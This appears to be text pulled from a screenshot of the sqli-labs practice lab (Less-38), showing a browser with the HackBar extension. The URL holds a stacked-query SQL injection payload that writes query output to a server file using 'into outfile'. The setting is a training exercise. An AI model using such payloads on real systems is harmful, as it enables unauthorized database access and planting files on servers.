 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-38/?id=1';select 1,database(),3 into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt" --+